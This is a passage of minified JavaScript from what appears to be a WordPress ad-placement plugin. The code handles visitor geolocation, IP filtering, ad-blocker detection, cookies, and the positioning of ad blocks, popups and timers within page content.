fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var 